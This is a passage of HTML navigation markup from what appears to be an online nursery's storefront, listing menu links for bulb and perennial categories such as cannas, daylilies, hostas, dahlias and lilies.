</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
